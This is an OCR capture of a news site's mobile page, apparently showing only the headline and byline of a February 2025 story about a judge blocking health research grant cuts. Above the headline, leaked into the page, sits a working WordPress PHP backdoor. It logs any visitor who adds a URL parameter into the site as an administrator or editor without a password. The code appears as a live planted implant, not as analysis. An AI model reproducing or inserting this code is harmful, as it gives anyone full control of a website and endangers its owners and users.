
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Exit mobile version
HEALTH CARE
Judge temporarily blocks Trump
cuts to health research grants
Published
1 year ago
on
February 10, 2025
By
Blue Light Newsroom